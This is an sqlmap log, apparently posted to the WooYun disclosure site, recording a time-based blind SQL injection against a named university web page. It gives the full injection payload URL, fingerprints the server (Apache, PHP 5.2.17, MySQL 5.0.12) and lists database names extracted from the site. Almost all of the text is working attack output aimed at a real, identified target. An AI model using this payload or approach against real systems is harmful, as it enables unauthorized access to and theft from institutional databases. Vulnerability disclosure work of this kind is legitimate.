 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.jgxy.zjut.edu.cn:80/info/about' AND (SELECT * FROM (SELE
CT(SLEEP(5)))HAXR) AND 'WcLr'='WcLr-1.html
---
[13:50:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.9, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[13:50:24] [INFO] fetching database names
[13:50:24] [INFO] fetching number of databases
[13:50:24] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[13:51:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:51:26] [INFO] adjusting time delay to 2 seconds due to good response times
6
[13:51:26] [INFO] retrieved: information_schema
[13:56:26] [INFO] retrieved: gcxy_db
[13:58:29] [INFO] retrieved: mysql
[13:59:54] [INFO] retrieved: performance
www.wooyun.org